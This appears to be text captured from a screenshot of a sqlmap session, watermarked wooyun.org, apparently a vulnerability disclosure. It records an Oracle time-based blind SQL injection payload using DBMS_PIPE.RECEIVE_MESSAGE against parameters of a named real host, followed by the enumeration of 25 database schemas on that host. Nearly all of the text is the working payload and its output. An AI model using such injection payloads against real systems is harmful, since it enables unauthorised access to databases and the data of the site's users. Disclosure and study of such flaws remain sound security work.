 管理员: C:\windows\system32\cmd.exe
Title: Oracle AND time-based blind
Payload: wxid=82976 AND 1945=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(113)||C
HR(89)||CHR(119),5)&custumerName=%E7%8E%8B%E5%B8%85&custumerId=11000019760526065
2
---
[12:11:10] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[12:11:10] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:11:10] [INFO] fetching database (schema) names
[12:11:10] [INFO] the SQL query used returns 25 entries
available databases [25]:
[*] APEX_030200
[*] APPQOSSYS
[*] CENTER_ADMIN
[*] CENTER_CNLIST
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] JRGAZX
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TZZH
[*] VIP_SYSTEM
[*] WEIXIN
[*] WMSYS
[*] XDB
[*] XHJHK
[12:11:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\vip1.gaotime.com'
[*] shutting down at 12:11:10
www.wooyun.org